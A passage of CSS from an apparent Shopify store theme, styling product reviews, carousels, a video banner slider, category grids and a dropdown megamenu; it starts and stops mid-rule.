#f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.sub-menu .category-image:not(.light) > a {display: block;overflow: hidden;}.sub-menu .category-image:not(.light) img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.sub-menu .category-image:not(.light):hover {background-color: #000;}.sub-menu .category-image:not(.light):hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-image.light {position: relative;overflow: hidden;z-index: 1;}.sub-menu .category-image.light > a {display: block;overflow: hidden;}.sub-menu .category-image.light img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.sub-menu .category-image.light:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.sub-menu .category-title, .sub-menu .category-title > a {position: relative;color: #191919;text-decoration: none;}.sub-menu .category-title > a:hover {color: #f82e56;}.sub-menu .category-title {display: block;width: 100%;margin: -3px 0 10px;font-size: 14px;line-height: 20px;font-weight: bold;text-transform: uppercase;font-family: 'Raleway', sans-serif;}.sub-menu .category-title.title-border {margin: 10px 0;padding: 0 0 7px;border-bottom: 1px solid #e8e8e8;}.sub-menu .category-links {padding: 0;margin: 5px 0 20px;list-style: none;}.sub-menu .category-links a {position: relative;display: inline-block;width: 100%;font-size: 14px;line-height: 20px;color: #191919;padding: 5px 25px;padding-left: 7px;margin-left: -7px;-webkit-transition: margin 0.2s ease;-o-transition: margin 0.2s ease;transition: margin 0.2s ease;}.sub-menu .category-links a:only-child:after {padding-right: 0;}.sub-menu .category-links a:hover {color: #f82e56;text-decoration: none;margin-left: 0;margin-right: -7px;}.sub-menu .category-links a:hover:only-child:before {opacity: 1;}.sub-menu .category-links a:only-child:before {position: absolute;top: 6px;left: 0;font-family: 'icomoon-reg';font-size: 12px;line-height: 16px;content: "\e922";opacity: 0;-webkit-transition: opacity 0.3s ease 0.1s;-o-transition: opacity 0.3s ease 0.1s;transition: opacity 0.3s ease 0.1s;}.sub-menu .category-links a:after {position: absolute;top: 4px;right: 3px;font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;content: "\e922";}.sub-menu .category-links li.to-right a:after {content: '\e923';}.sub-menu .category-links a:only-child:after {content: '' !important;}@supports (-webkit-text-size-adjust:none) and (not (-ms-ime-align:auto)) and (not (-moz-appearance:none)) {.sub-menu .category-links a:only-child:before {top: 5px;}}.sub-menu .category-links:last-child {margin-bottom: 0;}.sub-menu .off-image .category-image {display: none;}.sub-menu .off-title .category-title {display: none;}.sub-menu .off-links .category-links {display: none;}.megamenu.fadein .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;transition: opacity 0.4s ease 0s, visibility 0.4s linear 0s;}.megamenu.fadein li:hover .sub-menu {-webkit-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;-o-transition: opacity 0.4s ease 0s, visibility 0 linear 0s;transition: opacity 0.4s ease 0s, visibility 0 linear 0s;}.megamenu.slidetop .sub-menu {transform: translateY(40px);-webkit-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;-o-transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;transition: transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, visibility 0.4s linear 0s, -webkit-transform 0.4s ease 0s;}.megamenu.slidetop li:hover .sub-menu {transform: translateY(0);-webkit-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;-o-transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;transition: opacity 0.4s ease 0s, transform 0.4s ease 0s, -webkit-transform 0.4s ease 0s;}.megamenu-categories .col {position: static;padding: 0 15px;display: inline-block;margin: 0 -4.2px 20px 0;vertical-align: top;}.megamenu-categories {flex: 1;padding: 0;margin: 0;width: 100%;}.megamenu-right, .megamenu-left {display: block;float: left;padding: 0 15px;margin: 0;}.megamenu-right {float: right;}.megamenu-top {padding: 0 15px;margin-bottom: 30px;}.megamenu-bottom {padding: 0 15px;margin-top: 10px;}.column-6 .col {width: 16.66667%;}.column-5 .col {width: 20%;}.column-4 .col {width: 25%;}.column-3 .col {width: 33.33333%;}.column-2 .col {width: 50%;}.width-20 {min-width: 20%;flex-basis: 20%;}.width-25 {min-width: 25%;flex-basis: 25%;}.width-33 {min-width: 33.33333%;flex-basis: 33.33333%;}.width-40 {min-width: 40%;flex-basis: 40%;}@media screen and (min-width: 1200px) {.column-count-2 {-moz-column-count: 2;-webkit-column-count: 2;column-count: 